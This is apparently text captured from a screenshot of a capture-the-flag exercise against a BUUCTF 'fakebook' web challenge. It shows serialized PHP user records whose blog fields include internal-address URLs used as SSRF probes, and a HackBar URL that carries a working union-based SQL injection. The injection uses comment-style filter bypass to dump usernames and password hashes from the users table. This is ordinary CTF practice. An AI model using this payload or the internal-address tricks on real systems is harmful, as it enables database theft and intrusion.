 username
1aa3c9909afec25354d551dae21590bb26e38d53f2173b8d3dc3eee4c047e7ab1c1eb8b85103e3be7ba613b31bb5c9c36214dc9f14a42fd7a2fdb84856bca5c44c2O:8:"UserInfo":3:
{s:4:"name";s:2:"aa";s:3:"age";i:11;s:4:"blog";s:13:"www.baidu.com";},2aa13c9909afec25354d551dae21590bb26e38d53f2173b8d3dc3eee4c047e7ab1c1eb8b85103e3be7ba613b31bb5c9c36214dc9f14a42fd7a2fdb84856bca5c44c2O:8:"UserInfo":3:
{s:4:"name";s:3:"aa1";s:3:"age";i:11;s:4:"blog";s:20:"http://www.baidu.com";},3aa23c9909afec25354d551dae21590bb26e38d53f2173b8d3dc3eee4c047e7ab1c1eb8b85103e3be7ba613b31bb5c9c36214dc9f14a42fd7a2fdb84856bca5c44c2O:8:"UserInfo
{s:4:"name";s:3:"aa2";s:3:"age";i:11;s:4:"blog";s:20:"www.127.0.0.1.xip.io";},4aa33c9909afec25354d551dae21590bb26e38d53f2173b8d3dc3eee4c047e7ab1c1eb8b85103e3be7ba613b31bb5c9c36214dc9f14a42fd7a2fdb84856bca5c44c2O:8:"UserInfo":3
{s:4:"name";s:3:"aa3";s:3:"age";i:11;s:4:"blog";s:25:"www.220.181.38.148.xip.io";},5aa43c9909afec25354d551dae21590bb26e38d53f2173b8d3dc3eee4c047e7ab1c1eb8b85103e3be7ba613b31bb5c9c36214dc9f14a42fd7a2fdb84856bca5c44c2O:8:"User
元素 控制台 源 网络 性能 内存 应用程序 HackBar 29
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING T
URL
http://316ffb31-42aa-44a6-9904-fd1ec71356ac.node4.buuoj.cn/view.php?no=-1 union/**/select/**/1,group_concat(no,username,passwd,data),3,4 from fakebook.users#